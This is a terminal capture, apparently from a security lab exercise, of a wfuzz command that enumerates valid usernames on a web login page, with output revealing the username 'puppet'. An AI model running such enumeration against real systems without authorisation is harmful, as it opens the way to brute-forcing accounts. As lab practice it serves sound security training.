 ❯ wfuzz -w /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt --hs "Invalid username." "http://94.237.53.82:49162/question1/?Username=FUZZ&Password=DoesNotMatter"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://94.237.53.82:49162/question1/?Username=FUZZ&Password=DoesNotMatter
Total requests: 17
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000013:   200        62 L     141 W      2114 Ch     "puppet"
Total time: 0.762175
Processed Requests: 17
Filtered Requests: 16
Requests/sec.: 22.30458